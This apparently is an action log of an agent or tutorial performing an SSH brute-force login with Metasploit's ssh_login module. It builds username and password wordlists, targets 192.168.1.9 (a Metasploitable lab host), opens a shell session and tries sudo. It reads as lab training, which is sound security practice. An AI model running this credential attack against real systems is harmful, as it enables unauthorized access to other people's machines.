
mouse_move(573, 416)

Step: Search msfconsole for ssh modules and locate auxiliary/scanner/ssh/ssh_login in the results
type("earch ssh")

scroll("down", 3)

mouse_move(387, 377)

scroll("down", 3)

Step: Load auxiliary/scanner/ssh/ssh_login and display its options (RHOSTS, RPORT 22, user and pass files)
type("s")

type("how options")

mouse_move(498, 558)

mouse_move(563, 377)

mouse_move(67, 300)

mouse_move(367, 300)

mouse_move(323, 300)

mouse_move(49, 403)

double_click(72, 429)

mouse_move(205, 425)

double_click(290, 504)

mouse_move(48, 583)

double_click(97, 583)

mouse_move(291, 453)

mouse_move(323, 449)

mouse_move(38, 403)

mouse_move(219, 401)

mouse_move(494, 393)

mouse_move(772, 409)

mouse_move(1015, 401)

mouse_move(221, 283)

double_click(103, 453)

Step: Start usernames.txt in nano with admin, root and test123 on separate lines
left_click(694, 14)

type("nano")

type("usernames.")

type("admin")

type("test")

type("123")

Step: Add system, msfadmin and admin123 to complete the username list
type("s")

type("ystem")

type("admin")

mouse_move(360, 209)

key("Enter")

type("admin")

type("123")

mouse_move(116, 221)

type("nano passw")

type("ords.txt")

type("ssword123")

type("helloworld")

type("msfadmin")

key("Enter")

type("test1234")

key("ctrl+x")

Step: Return to the msfconsole terminal showing the ssh_login options table
double_click(322, 120)

mouse_move(220, 429)

mouse_move(415, 159)

type("p")

Step: Set PASS_FILE to /home/mrhacker/Desktop/passwords.txt
type("set PA")

type("SS_FILE")

right_click(857, 168)

type("/")

type("passwords.txt")

Step: Set USER_FILE to /home/mrhacker/Desktop/usernames.txt, correcting the pasted file name
double_click(48, 556)

type("set USER_FILE")

type("/home/mrhacker/Desktop/passwords.txt")

key("BackSpace")

type("username")

Step: Review the module settings and set RHOSTS to 192.168.1.9
key("Return")

mouse_move(316, 284)

mouse_move(38, 501)

mouse_move(645, 576)

type("set R")

type("HOSTS 192.168.1.9")

Step: Show options again to confirm the target, both wordlists and the VERBOSE setting
type("show options")

mouse_move(283, 274)

type("5")

scroll("down", 3)

double_click(91, 504)

mouse_move(274, 504)

mouse_move(609, 583)

mouse_move(701, 542)

mouse_move(702, 535)

type("set VERBOSE")

scroll("down", 3)

mouse_move(339, 288)

mouse_move(650, 299)

mouse_move(82, 409)

mouse_move(350, 445)

left_click_drag(60, 374, 724, 374)

double_click(240, 580)

mouse_move(739, 518)

Step: List active sessions, showing shell session 1 as msfadmin on 192.168.1.9, and begin the interact command
type("sessions")

mouse_move(254, 525)

mouse_move(363, 529)

double_click(631, 528)

type("sessions -i")

type("1")

mouse_move(437, 540)

type("whoami")

type("sudo su")

type("msfadmin")

mouse_move(93, 566)

mouse_move(196, 549)

type("ssh")

type("msfadmin")

type("@")

type("192.168.1.9")

mouse_move(955, 185)

Step: Accept the host key, authenticate with msfadmin, and run whoami at the metasploitable prompt
type("yes")

key("Return")

mouse_move(929, 196)

type("whoami")
